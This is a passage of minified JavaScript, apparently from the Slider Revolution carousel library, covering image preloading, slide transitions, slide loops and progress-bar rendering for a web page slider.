class="rs-fullvideo-cover"></div>')),t[a].scrolleffect.set?(t[a].scrolleffect.bgs.push({fade:m.f!==i?m.f:!!t[a].scrolleffect.slide&&t[a].scrolleffect.fade,blur:m.b!==i?m.b:!!t[a].scrolleffect.slide&&t[a].scrolleffect.blur,grayscale:m.g!==i?m.g:!!t[a].scrolleffect.slide&&t[a].scrolleffect.grayscale,c:c.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),n.prepend(c.wrap.parent().parent())):n.prepend(c.wrap.parent())}"carousel"===t[a].sliderType?(tpGS.gsap.set(t[a].carousel.wrap,{opacity:0}),t[a].c[0].appendChild(t[a].carousel.wrap[0])):t[a].c[0].appendChild(t[a].canvas[0])},y=function(r,o){r.bg=r.bg===i?"":r.bg;var s=r.bg.split(";"),n={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(var d in s)if(s.hasOwnProperty(d)){var l=s[d].split(":"),c=l[0],p=l[1],g="";switch(c){case"p":g="bgposition";break;case"f":g="bgfit";break;case"r":g="bgrepeat";break;case"c":g="bgcolor"}g!==i&&(n[g]=p)}return t[o].fallbacks.panZoomDisableOnMobile&&a&&(n.panzoom=i,n.bgfit="cover"),e.extend(!0,r,n)},b=function(e){var t=e;return e!=i&&e.length>0&&(t=e.split("?")[0]),t},w=function(e){var t=e;return e!=i&&e.length>0&&(t=t.replace(document.location.protocol,"")),t},_=function(e,i){var t=e.split("/"),a=i.split("/");t.pop();for(var r=0;r<a.length;r++)"."!=a[r]&&(".."==a[r]?t.pop():t.push(a[r]));return t.join("/")},x=function(e,a,r){if(t[a]!==i){for(var o in t[a].syncload--,t[a].loadqueue)if(t[a].loadqueue.hasOwnProperty(o)&&"loaded"!==t[a].loadqueue[o].progress){var s=t[a].loadqueue[o].src!==i?t[a].loadqueue[o].src.replace(/\.\.\/\.\.\//gi,""):t[a].loadqueue[o].src;s.indexOf("www.")<13&&(s=s.replace("www.",""));var n=e.src.indexOf("www.")<13?e.src.replace("www.",""):e.src;(s===e.src||w(s)===w(n)||b(document.location.protocol+s)===b(decodeURIComponent(n))||b(document.location.origin+s)===b(decodeURIComponent(n))||b(document.location.origin.replace("/www.","/")+s)===b(decodeURIComponent(n))||b(document.location.origin.replace("/www.","/")+s)===b(decodeURIComponent(n).replace("/www.","/"))||b(self.location.href.substring(0,self.location.href.length-1)+s)===b(decodeURIComponent(n))||b(_(self.location.href,t[a].loadqueue[o].src))===b(decodeURIComponent(n))||b(document.location.origin+"/"+s)===b(decodeURIComponent(n))||b(self.location.href.substring(0,self.location.href.length-1)+"/"+s)===b(decodeURIComponent(n))||b(t[a].loadqueue[o].src)===b(decodeURIComponent(n))||"file://"===window.location.origin&&b(e.src).match(new RegExp(s)))&&(t[a].loadqueue[o].img=e,t[a].loadqueue[o].progress=r,t[a].loadqueue[o].width=e.width,t[a].loadqueue[o].height=e.height)}S(a)}},S=function(a){4!=t[a].syncload&&t[a].loadqueue&&e.each(t[a].loadqueue,function(r,o){if("prepared"==o.progress&&t[a].syncload<=4){if(t[a].syncload++,"img"==o.type){var s=new Image;/^([\w]+\:)?\/\//.test(o.src)&&-1===o.src.indexOf(location.host)&&""!==t[a].imgCrossOrigin&&t[a].imgCrossOrigin!==i&&(s.crossOrigin=t[a].imgCrossOrigin),s.onload=function(){x(this,a,"loaded"),o.error=!1},s.onerror=function(){x(this,a,"failed"),o.error=!0},s.src=o.src,o.starttoload=e.now()}else e.get(o.src,function(e){o.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),o.progress="loaded",t[a].syncload--,S(a)}).fail(function(){o.progress="failed",t[a].syncload--,S(a)});o.progress="inload"}})},k=function(e,i){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+i),!0},L=function(i,a){if(e.now()-t[a][i+"starttime"]>5e3&&1!=t[a][i+"warning"]){t[a][i+"warning"]=!0;var r=i+" Api Could not be loaded !";"https:"===location.protocol&&(r+=" Please Check and Renew SSL Certificate !"),console.error(r),t[a].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+r+"</strong></div>")}return!0},R=function(a){t[a]!==i&&(t[a].pr_active_slide=e(t[a].slides[t[a].pr_active_key]),t[a].pr_next_slide=e(t[a].slides[t[a].pr_processing_key]),t[a].pr_active_bg=t[a].pr_active_slide.find("rs-sbg-wrap"),t[a].pr_next_bg=t[a].pr_next_slide.find("rs-sbg-wrap"),t[a].pr_active_bg!==i&&t[a].pr_active_bg.length>0&&tpGS.gsap.to(t[a].pr_active_bg,.5,{opacity:0}),t[a].pr_next_bg!==i&&t[a].pr_next_bg.length>0&&tpGS.gsap.to(t[a].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(t[a].pr_active_slide,{zIndex:18}),t[a].pr_next_slide!==i&&t[a].pr_next_slide.length>0&&tpGS.gsap.set(t[a].pr_next_slide,{autoAlpha:0,zIndex:20}),t[a].tonpause=!1,t[a].pr_active_key!==i&&t.removeTheLayers(t[a].pr_active_slide,a,!0),t[a].firststart=1,setTimeout(function(){delete t[a].pr_active_key,delete t[a].pr_processing_key},200))},I=function(a,r){if(t[a]!==i)if(clearTimeout(t[a].waitWithSwapSlide),t[a].pr_processing_key===i||!0!==t[a].firstSlideShown){if(clearTimeout(t[a].waitWithSwapSlide),t[a].startWithSlideKey!==i&&(t[a].pr_next_key=t.getComingSlide(a,t[a].startWithSlideKey).nindex,delete t[a].startWithSlideKey),t[a].pr_active_slide=e(t[a].slides[t[a].pr_active_key]),t[a].pr_next_slide=e(t[a].slides[t[a].pr_next_key]),t[a].pr_next_key==t[a].pr_active_key)return delete t[a].pr_next_key;t[a].pr_processing_key=t[a].pr_next_key,t[a].pr_cache_pr_next_key=t[a].pr_next_key,delete t[a].pr_next_key,t[a].pr_next_slide!==i&&t[a].pr_next_slide[0]!==i&&t.gA(t[a].pr_next_slide[0],"hal")!==i&&t.sA(t[a].pr_next_slide[0],"sofacounter",t.gA(t[a].pr_next_slide[0],"sofacounter")===i?1:parseInt(t.gA(t[a].pr_next_slide[0],"sofacounter"),0)+1),t[a].stopLoop&&t[a].pr_processing_key==t[a].lastslidetoshow-1&&(t[a].progressC.css({visibility:"hidden"}),t[a].c.trigger("revolution.slide.onstop"),t[a].noloopanymore=1),t[a].pr_next_slide.index()===t[a].slideamount-1&&t[a].looptogo>0&&"disabled"!==t[a].looptogo&&(t[a].looptogo--,t[a].looptogo<=0&&(t[a].stopLoop=!0)),t[a].tonpause=!0,t[a].slideInSwapTimer=!0,t[a].c.trigger("stoptimer"),"off"===t[a].spinner?t[a].loader!==i&&!0===t[a].loaderVisible&&(t[a].loader.css({display:"none"}),t[a].loaderVisible=!1):t[a].loadertimer=setTimeout(function(){t[a].loader!==i&&!0!==t[a].loaderVisible&&(t[a].loader.css({display:"block"}),t[a].loaderVisible=!0)},50);var o="carousel"===t[a].sliderType&&"all"!==t[a].lazyType?t.loadVisibleCarouselItems(a):t[a].pr_next_slide[0];t.loadImages(o,a,1),t.preLoadAudio&&t.preLoadAudio(t[a].pr_next_slide,a,1),t.waitForCurrentImages(o,a,function(){t[a].firstSlideShown=!0,t[a].pr_next_slide.find("rs-bgvideo").each(function(){t.prepareCoveredVideo(a)}),t.loadUpcomingContent(a),window.requestAnimationFrame(function(){O(t[a].pr_next_slide.find("rs-sbg"),a,r)})})}else t[a].waitWithSwapSlide=setTimeout(function(){I(a,r)},18)},O=function(a,r,o){if(t[r]!==i){if(C(r),t[r].pr_active_slide=e(t[r].slides[t[r].pr_active_key]),t[r].pr_next_slide=e(t[r].slides[t[r].pr_processing_key]),t[r].pr_active_bg=t[r].pr_active_slide.find("rs-sbg-wrap"),t[r].pr_next_bg=t[r].pr_next_slide.find("rs-sbg-wrap"),t[r].tonpause=!1,clearTimeout(t[r].loadertimer),t[r].loader!==i&&!0===t[r].loaderVisible&&(window.requestAnimationFrame(function(){t[r].loader.css({display:"none"})}),t[r].loaderVisible=!1),t[r].onBeforeSwap={slider:r,slideIndex:parseInt(t[r].pr_active_key,0)+1,slideLIIndex:t[r].pr_active_key,nextSlideIndex:parseInt(t[r].pr_processing_key,0)+1,nextSlideLIIndex:t[r].pr_processing_key,nextslide:t[r].pr_next_slide,slide:t[r].pr_active_slide,currentslide:t[r].pr_active_slide,prevslide:t[r].pr_lastshown_key!==i?t[r].slides[t[r].pr_lastshown_key]:""},t[r].c.trigger("revolution.slide.onbeforeswap",t[r].onBeforeSwap),t[r].transition=1,t[r].stopByVideo=!1,t[r].pr_next_slide[0]!==i&&t.gA(t[r].pr_next_slide[0],"duration")!=i&&""!=t.gA(t[r].pr_next_slide[0],"duration")?t[r].duration=parseInt(t.gA(t[r].pr_next_slide[0],"duration"),0):t[r].duration=t[r].origcd,t[r].pr_next_slide[0]===i||"true"!=t.gA(t[r].pr_next_slide[0],"ssop")&&!0!==t.gA(t[r].pr_next_slide[0],"ssop")?t[r].ssop=!1:t[r].ssop=!0,t[r].sbtimeline.set&&t[r].sbtimeline.fixed&&t.updateFixedScrollTimes(r),t[r].c.trigger("nulltimer"),t[r].sdir=t[r].pr_processing_key<t[r].pr_active_key?1:0,"arrow"==t[r].sc_indicator&&(0==t[r].pr_active_key&&t[r].pr_processing_key==t[r].slideamount-1&&(t[r].sdir=1),t[r].pr_active_key==t[r].slideamount-1&&0==t[r].pr_processing_key&&(t[r].sdir=0)),t[r].lsdir=t[r].sdir,t[r].pr_active_key!=t[r].pr_processing_key&&1!=t[r].firststart&&"carousel"!==t[r].sliderType&&t.removeTheLayers&&t.removeTheLayers(t[r].pr_active_slide,r),1!==t.gA(t[r].pr_next_slide[0],"rspausetimeronce")&&1!==t.gA(t[r].pr_next_slide[0],"rspausetimeralways")?t[r].c.trigger("restarttimer"):(t[r].stopByVideo=!0,t.unToggleState(t[r].slidertoggledby)),t.sA(t[r].pr_next_slide[0],"rspausetimeronce",0),t[r].pr_next_slide[0]!==i&&t.sA(t[r].c[0],"slideactive",t.gA(t[r].pr_next_slide[0],"key")),"carousel"==t[r].sliderType){if(t[r].mtl=tpGS.gsap.timeline(),t.prepareCarousel(r),T(r),t.updateSlideBGs(r),!0!==t[r].carousel.checkFVideo){var s=t.gA(t[r].pr_next_slide[0],"key");t[r].sbgs[s]!==i&&t[r].sbgs[s].bgvid!==i&&0!==t[r].sbgs[s].bgvid.length&&t.playBGVideo(r,s),t[r].carousel.checkFVideo=!0}t[r].transition=0}else{t[r].pr_lastshown_key=t[r].pr_lastshown_key===i?t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key!==i?t[r].pr_active_key:t[r].pr_lastshown_key:t[r].pr_lastshown_key,t[r].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){T(r)}}),t[r].pr_next_key!==i?t.animateTheLayers({slide:t[r].pr_next_key,id:r,mode:"preset",caller:"swapSlideProgress_1"}):t[r].pr_processing_key!==i?t.animateTheLayers({slide:t[r].pr_processing_key,id:r,mode:"preset",caller:"swapSlideProgress_2"}):t[r].pr_active_key!==i&&t.animateTheLayers({slide:t[r].pr_active_key,id:r,mode:"preset",caller:"swapSlideProgress_3"}),1==t[r].firststart&&(t[r].pr_active_slide[0]!==i&&tpGS.gsap.set(t[r].pr_active_slide,{autoAlpha:0}),t[r].firststart=0),t[r].pr_active_slide[0]!==i&&tpGS.gsap.set(t[r].pr_active_slide,{zIndex:18}),t[r].pr_next_slide[0]!==i&&tpGS.gsap.set(t[r].pr_next_slide,{autoAlpha:0,zIndex:20});s=t.gA(t[r].pr_next_slide[0],"key");t[r].sbgs[s].alt===i&&(t[r].sbgs[s].alt=t.gA(t[r].pr_next_slide[0],"alttrans")||!1,t[r].sbgs[s].alt=!1!==t[r].sbgs[s].alt&&t[r].sbgs[s].alt.split(","),t[r].sbgs[s].altIndex=0,t[r].sbgs[s].altLen=!1!==t[r].sbgs[s].alt?t[r].sbgs[s].alt.length:0);t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim||(t[r].sbgs[s].slideanimation===i||t[r].sbgs[s].slideanimationRebuild||(t[r].sbgs[s].random!==i&&t.SLTR!==i||t[r].sbgs[s].altLen>0&&t.SLTR));t[r].sbgs[s].slideanimation=t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim?t.convertSlideAnimVals(e.extend(!0,{},t.getSlideAnim_EmptyObject(),t[r].fanim)):t[r].sbgs[s].slideanimation===i||t[r].sbgs[s].slideanimationRebuild?t.getSlideAnimationObj(r,{anim:t.gA(t[r].pr_next_slide[0],"anim"),filter:t.gA(t[r].pr_next_slide[0],"filter"),in:t.gA(t[r].pr_next_slide[0],"in"),out:t.gA(t[r].pr_next_slide[0],"out"),d3:t.gA(t[r].pr_next_slide[0],"d3")},s):t[r].sbgs[s].random!==i&&t.SLTR!==i?t.convertSlideAnimVals(e.extend(!0,{},t.getSlideAnim_EmptyObject(),t.getAnimObjectByKey(t.getRandomSlideTrans(t[r].sbgs[s].random.rndmain,t[r].sbgs[s].random.rndgrp,t.SLTR),t.SLTR))):t[r].sbgs[s].altLen>0&&t.SLTR!==i?t.convertSlideAnimVals(e.extend(!0,{altAnim:t[r].sbgs[s].alt[t[r].sbgs[s].altIndex]},t.getSlideAnim_EmptyObject(),t.getAnimObjectByKey(t[r].sbgs[s].alt[t[r].sbgs[s].altIndex],t.SLTR))):t[r].sbgs[s].slideanimation,t[r].sbgs[s].altLen>0&&(t[r].sbgs[s].firstSlideAnimDone!==i?(t[r].sbgs[s].altIndex++,t[r].sbgs[s].altIndex=t[r].sbgs[s].altIndex>=t[r].sbgs[s].altLen?0:t[r].sbgs[s].altIndex):(t[r].sbgs[s].firstSlideAnimDone=!0,t.SLTR===i&&t.SLTR_loading===i&&t.loadSlideAnimLibrary(r))),t[r].sbgs[s].currentState="animating",t.animateSlide(r,t[r].sbgs[s].slideanimation),t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim&&(t[r].sbgs[s].slideanimationRebuild=!0),t[r].firstSlideAnimDone=!0,t[r].pr_next_bg.data("panzoom")!==i&&requestAnimationFrame(function(){var e=t.gA(t[r].pr_next_slide[0],"key");t.startPanZoom(t[r].pr_next_bg,r,0,t.getSlideIndex(r,e),"first",e)}),t[r].mtl.pause()}t.animateTheLayers?"carousel"===t[r].sliderType?(!1!==t[r].carousel.showLayersAllTime&&(t[r].carousel.allLayersStarted?t.animateTheLayers({slide:"individual",id:r,mode:"rebuild",caller:"swapSlideProgress_5"}):t.animateTheLayers({slide:"individual",id:r,mode:"start",caller:"swapSlideProgress_4"}),t[r].carousel.allLayersStarted=!0),0!==t[r].firststart?t.animateTheLayers({slide:0,id:r,mode:"start",caller:"swapSlideProgress_6"}):!0!==o&&t.animateTheLayers({slide:t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_7"}),t[r].firststart=0):t.animateTheLayers({slide:t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_8"}):t[r].mtl!=i&&setTimeout(function(){t[r].mtl.resume()},18),"carousel"!==t[r].sliderType&&tpGS.gsap.to(t[r].pr_next_slide,.001,{autoAlpha:1})}},T=function(r){if(t[r]!==i){if("done"!==t.RS_swapList[r]){t.RS_swapList[r]="done";var o=e.inArray(r,t.RS_swapping);t.RS_swapping.splice(o,1)}if(t[r].firstSlideAvailable===i&&(t[r].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==t[r].sliderType&&t.createNavigation&&t[r].navigation.use&&!0!==t[r].navigation.createNavigationDone&&t.createNavigation(r)})),"carousel"===t[r].sliderType&&tpGS.gsap.to(t[r].carousel.wrap,1,{opacity:1}),t[r].pr_active_key=t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,delete t[r].pr_processing_key,"scroll"!=t[r].parallax.type&&"scroll+mouse"!=t[r].parallax.type&&"mouse+scroll"!=t[r].parallax.type||(t[r].lastscrolltop=-999,t.generalObserver(a)),t[r].mtldiff=t[r].mtl.time(),delete t[r].mtl,t[r].pr_active_key!==i){t.gA(t[r].slides[t[r].pr_active_key],"sloop")!==i&&function(e){if(t[e]!==i){t[e].sloops=t[e].sloops===i?{}:t[e].sloops;var a=t.gA(t[e].slides[t[e].pr_active_key],"key"),r=t[e].sloops[a];if(r===i){r={s:2500,e:4500,r:"unlimited"};var o=t.gA(t[e].slides[t[e].pr_active_key],"sloop").split(";");for(var s in o)if(o.hasOwnProperty(s)){var n=o[s].split(":");switch(n[0]){case"s":r.s=parseInt(n[1],0)/1e3;break;case"e":r.e=parseInt(n[1],0)/1e3;break;case"r":r.r=n[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),t[e].sloops[a]=r,r.key=a}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var a in t[e].layers[r.key])t[e].layers[r.key].hasOwnProperty(a)&&t[e]._L[a].timeline.play(r.s);var o=t[e].progressC;o!==i&&o[0]!==i&&o[0].tween!==i&&o[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(t[e].mtldiff)}}(r),t.sA(t[r].slides[t[r].activeRSSlide],"isactiveslide",!1),t[r].activeRSSlide=t[r].pr_active_key,t.sA(t[r].slides[t[r].activeRSSlide],"isactiveslide",!0);var s=t.gA(t[r].slides[t[r].pr_active_key],"key"),n=t.gA(t[r].slides[t[r].pr_lastshown_key],"key");t.sA(t[r].c[0],"slideactive",s),n!==i&&t[r].panzoomTLs!==i&&t[r].panzoomTLs[t.getSlideIndex(r,n)]!==i&&("carousel"===t[r].sliderType?(t[r].panzoomTLs[t.getSlideIndex(r,n)].timeScale(3),t[r].panzoomTLs[t.getSlideIndex(r,n)].reverse()):t[r].panzoomTLs[t.getSlideIndex(r,n)].pause()),t[r].pr_next_bg.data("panzoom")!==i&&(t[r].panzoomTLs!==i&&t[r].panzoomTLs[t.getSlideIndex(r,s)]!==i?(t[r].panzoomTLs[t.getSlideIndex(r,s)].timeScale(1),t[r].panzoomTLs[t.getSlideIndex(r,s)].play()):t.startPanZoom(t[r].pr_next_bg,r,0,t.getSlideIndex(r,s),"play",s));var d={slider:r,slideIndex:parseInt(t[r].pr_active_key,0)+1,slideLIIndex:t[r].pr_active_key,slide:t[r].pr_next_slide,currentslide:t[r].pr_next_slide,prevSlideIndex:t[r].pr_lastshown_key!==i&&parseInt(t[r].pr_lastshown_key,0)+1,prevSlideLIIndex:t[r].pr_lastshown_key!==i&&parseInt(t[r].pr_lastshown_key,0),prevSlide:t[r].pr_lastshown_key!==i&&t[r].slides[t[r].pr_lastshown_key]};if(t[r].c.trigger("revolution.slide.onchange",d),t[r].c.trigger("revolution.slide.onafterswap",d),t[r].deepLinkListener||t[r].enableDeeplinkHash){let e=t.gA(t[r].slides[t[r].pr_active_key],"deeplink");e!==i&&e.length>0&&(t[r].ignoreDeeplinkChange=!0,window.location.hash=t.gA(t[r].slides[t[r].pr_active_key],"deeplink"))}t[r].pr_lastshown_key=t[r].pr_active_key,t[r].startWithSlide!==i&&"done"!==t[r].startWithSlide&&"carousel"===t[r].sliderType&&(t[r].firststart=0),t[r].duringslidechange=!1,t[r].pr_active_slide.length>0&&0!=t.gA(t[r].pr_active_slide[0],"hal")&&t.gA(t[r].pr_active_slide[0],"hal")<=t.gA(t[r].pr_active_slide[0],"sofacounter")&&t[r].c.revremoveslide(t[r].pr_active_slide.index());var l=t[r].pr_processing_key||t[r].pr_active_key||0;t[r].rowzones!=i&&(l=l>t[r].rowzones.length?t[r].rowzones.length:l),(t[r].rowzones!=i&&t[r].rowzones.length>0&&t[r].rowzones[l]!=i&&l>=0&&l<=t[r].rowzones.length&&t[r].rowzones[l].length>0||t.winH<t[r].module.height)&&t.updateDims(r),delete t[r].sc_indicator,delete t[r].sc_indicator_dir,t[r].firstLetItFree===i&&(t.generalObserver(a),t[r].firstLetItFree=!0)}}},C=function(a){var r=t[a].progressBar;if(t[a].progressC===i||0==t[a].progressC.length)if(t[a].progressC=e('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===r.style||"vertical"===r.style){if("module"===r.basedon){for(var o="",s=0;s<t[a].slideamount;s++)o+="<rs-progress-bar></rs-progress-bar>";o+="<rs-progress-bgs>";for(s=0;s<t[a].slideamount;s++)o+="<rs-progress-bg></rs-progress-bg>";if(o+="</rs-progress-bgs>","nogap"!==r.gaptype)for(s=0;s<t[a].slideamount;s++)o+="<rs-progress-gap></rs-progress-gap>";t[a].progressC[0].innerHTML=o,!0===t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].progressCBarBGS=t.getByTag(t[a].progressC[0],"RS-PROGRESS-BG"),t[a].progressCBarGAPS=t.getByTag(t[a].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==r.gaptype&&tpGS.gsap.set(t[a].progressCBarGAPS,{backgroundColor:r.gapcolor,zIndex:"gapbg"===r.gaptype?17:27}),tpGS.gsap.set(t[a].progressCBarBGS,{backgroundColor:r.bgcolor})}else t[a].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===t[a].noDetach&&t[a].c.append(t[a].progressC);t[a].progressCBarInner=t.getByTag(t[a].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(t[a].progressCBarInner,{background:r.color})}else t[a].progressC[0].innerHTML='<canvas width="'+2*r.radius+'" height="'+2*r.radius+'" style="position:absolute" class="rs-progress-bar"></canvas>',!0===t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].progressCBarInner=t[a].progressC[0].getElementsByClassName("rs-progress-bar")[0],t[a].progressBCanvas=t[a].progressCBarInner.getContext("2d"),t[a].progressBar.degree="cw"===t[a].progressBar.style?360:0,A(a);if(!0!==t[a].noDetach&&t[a].progressC.detach(),t[a].progressBar.visibility[t[a].level]&&1!=t[a].progressBar.disableProgressBar)if("horizontal"===r.style||"vertical"===r.style){var n,d,l=t[a].slideamount-1;if("horizontal"===r.style){var c="grid"===r.alignby?t[a].gridwidth[t[a].level]:t[a].module.width;n=Math.ceil(c/t[a].slideamount),d=Math.ceil((c-l*r.gapsize)/t[a].slideamount),tpGS.gsap.set(t[a].progressC,{visibility:"visible",top:"top"===r.vertical?r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0),left:"left"===r.horizontal&&"grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):"auto",right:"right"===r.horizontal&&"grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):"auto",y:"center"===r.vertical?r.y:0,height:r.size,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,marginTop:"bottom"===r.vertical?0:"top"===r.vertical?0:parseInt(r.size,0)/2,width:"grid"===r.alignby?t[a].gridwidth[t[a].level]:"100%"}),tpGS.gsap.set(t[a].progressCBarInner,{x:"module"===r.basedon?r.gap?function(e){return("right"===r.horizontal?l-e:e)*(d+r.gapsize)}:function(e){return("right"===r.horizontal?l-e:e)*n}:0,width:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(t[a].progressCBarBGS,{x:"module"===r.basedon?r.gap?function(e){return e*(d+r.gapsize)}:function(e){return e*n}:0,width:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),tpGS.gsap.set(t[a].progressCBarGAPS,{width:r.gap?r.gapsize+"px":0,x:r.gap?function(e){return(e+1)*d+parseInt(r.gapsize,0)*e}:0}))}else if("vertical"===r.style){c="grid"===r.alignby?t[a].gridheight[t[a].level]:t[a].module.height;n=Math.ceil(c/t[a].slideamount),d=Math.ceil((c-l*r.gapsize)/t[a].slideamount),tpGS.gsap.set(t[a].progressC,{visibility:"visible",left:"left"===r.horizontal?r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0),x:"center"===r.horizontal?r.x:0,top:"top"===r.vertical&&"grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(t[a].gridOffsetHeight,0):"auto",bottom:"bottom"===r.vertical&&"grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(t[a].gridOffsetHeight,0):"auto",width:r.size,marginLeft:"left"===r.horizontal?0:"right"===r.horizontal?0:parseInt(r.size,0)/2,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,height:"grid"===r.alignby?t[a].gridheight[t[a].level]:"100%"}),tpGS.gsap.set(t[a].progressCBarInner,{y:"module"===r.basedon?r.gap?function(e){return("bottom"===r.vertical?l-e:e)*(d+r.gapsize)}:function(e){return("bottom"===r.vertical?l-e:e)*n}:0,height:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(t[a].progressCBarBGS,{y:"module"===r.basedon?r.gap?function(e){return e*(d+r.gapsize)}:function(e){return e*n}:0,height:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),tpGS.gsap.set(t[a].progressCBarGAPS,{height:r.gap?r.gapsize+"px":0,y:r.gap?function(e){return(e+1)*d+parseInt(r.gapsize,0)*e}:0}))}}else tpGS.gsap.set(t[a].progressC,{top:"top"===r.vertical?r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0),left:"left"===r.horizontal?r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0),y:"center"===r.vertical?r.y:0,x:"center"===r.horizontal?r.x:0,width:2*r.radius,height:2*r.radius,marginTop:"center"===r.vertical?0-r.radius:0,marginLeft:"center"===r.horizontal?0-r.radius:0,backgroundColor:"transparent",visibility:"visible"});else t[a].progressC[0].style.visibility="hidden";!0!==t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].gridOffsetWidth===i&&"grid"===r.alignby?t[a].rebuildProgressBar=!0:t[a].rebuildProgressBar=!1},A=function(e){var i=t[e].progressBar;i.radius-parseInt(i.size,0)<=0&&(i.size=i.radius/4);var a=parseInt(i.radius),r=parseInt(i.radius);t[e].progressBCanvas.lineCap="round",t[e].progressBCanvas.clearRect(0,0,2*i.radius,2*i.radius),t[e].progressBCanvas.beginPath(),t[e].progressBCanvas.arc(a,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*630),t[e].progressBCanvas.strokeStyle=i.bgcolor,t[e].progressBCanvas.lineWidth=parseInt(i.size,0)-1,t[e].progressBCanvas.stroke(),t[e].progressBCanvas.beginPath(),t[e].progressBCanvas.strokeStyle=i.color,t[e].progressBCanvas.lineWidth=parseInt(i.size,0),t[e].progressBCanvas.arc(a,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*(270+t[e].progressBar.degree),"cw"!==i.style),t[e].progressBCanvas.stroke()},M=function(a){var r=function(){a!==i&&t!==i&&t[a]!==i&&(0==e("body").find(t[a].c).length||null===t[a]||null===t[a].c||t[a].c===i||0===t[a].length?(!function(i){t[i].c.children().each(function(){try{e(this).die("click")}catch(e){}try{e(this).die("mouseenter")}catch(e){}try{e(this).die("mouseleave")}catch(e){}try{e(this).unbind("hover")}catch(e){}});try{t[i].c.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(t[i].cdint),t[i].c=null}(a),clearInterval(t[a].cdint)):(t[a].c.trigger("revolution.slide.slideatend"),1==t[a].c.data("conthoverchanged")&&(t[a].conthover=t[a].c.data("conthover"),t[a].c.data("conthoverchanged",0)),t.callingNewSlide(a,1,!0)))},o=tpGS.gsap.timeline({paused:!0}),s="reset"===t[a].progressBar.reset||t[a].progressBar.notnew===i?0:.2,n="slide"===t[a].progressBar.basedon?0:t[a].pr_processing_key!==i?t[a].pr_processing_key:t[a].pr_active_key;if(n=n===i?0:n,"horizontal"===t[a].progressBar.style){if(o.add(tpGS.gsap.to(t[a].progressCBarInner[n],s,{scaleX:0,transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%"})),o.add(tpGS.gsap.to(t[a].progressCBarInner[n],t[a].duration/1e3,{transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:r,delay:.5,ease:t[a].progressBar.ease})),"module"===t[a].progressBar.basedon)for(var 